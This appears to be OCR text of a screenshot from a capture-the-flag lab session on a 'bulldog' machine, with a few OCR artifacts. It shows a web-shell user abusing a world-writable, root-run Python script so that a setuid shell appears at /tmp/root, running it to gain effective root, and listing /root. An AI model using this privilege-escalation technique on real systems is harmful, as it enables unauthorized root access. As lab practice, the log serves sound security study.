 Not secure | ctf07.root-me.org/dev/shell/
Web-Shell
django@bulldog: /.hiddenAVI
Windows PowerShell
Windows PowerShell
2 drwxr-xr-x 24 root root 4096 May  9 07:16 ..
141860 -rwxrwxrwx  1 root root  157 Aug 25  2017 AVApplication.py
django@bulldog:/.hiddenAVDirectory$ vim AVApplication.py
django@bulldog:/.hiddenAVDirectory$ while true
> ls /tmp/root
> sleep 30
> done
-bash: syntax error near unexpected token `done'
django@bulldog:/.hiddenAVDirectory$ while true; do ls /tmp/root; sleep 30; done
ls: cannot access '/tmp/root': No such file or directory
/tmp/root
^C
django@bulldog:/.hiddenAVDirectory$ /tmp/root -p
root-4.3#
root-4.3# id
uid=1001(django) gid=1001(django) euid=0(root) groups=1001(django),27(sudo)
root-4.3# cd /root/
root-4.3# ls -ali
total 40
262241 drwx------  4 root root 4096 May  9 07:16 .
2 drwxr-xr-x 24 root root 4096 May  9 07:16 ..
282333 -rw-------  1 root root  378 Sep 20  2017 .bash_history
262242 -rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
286210 drwx------  2 root root 4096 May  9 07:16 .cache
286208 -rw-r--r--  1 root root  288 Sep 20  2017 congrats.txt
262252 drwxr-xr-x  2 root root 4096 Aug 24  2017 .nano
262243 -rw-r--r--  1 root root  148 Aug 17  2015 .profile
286008 -rw-r--r--  1 root root   66 Aug 24  2017 .selected_editor
286076 -rw-------  1 root root 1065 Sep 20  2017 .viminfo
root-4.3#